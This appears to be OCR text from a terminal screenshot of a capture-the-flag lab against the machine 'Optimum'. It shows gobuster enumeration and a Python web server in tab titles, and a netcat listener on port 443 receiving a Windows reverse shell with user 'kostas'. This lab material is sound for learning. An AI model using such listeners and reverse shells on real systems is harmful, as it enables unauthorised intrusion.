 nc -lvnp 443
File Actions Edit View Help
gobuster dir -...0.10.10.8/ -w root@kali: ~...dows/Optimum python -m Si...TTPServer 80 nc -lvnp 4
> nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.8] 49162
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>